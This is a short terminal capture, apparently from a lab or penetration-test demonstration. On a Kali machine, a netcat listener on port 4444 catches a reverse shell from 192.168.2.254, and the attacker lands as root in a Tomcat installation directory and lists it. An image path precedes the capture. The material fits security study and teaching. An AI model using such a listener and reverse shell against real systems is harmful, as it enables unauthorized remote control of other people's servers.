 (root㉿kali)-[~]
# nc -lvvp 4444
listening on [any] 4444 ...
192.168.2.254: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.254] 49100
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8952daa45136:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work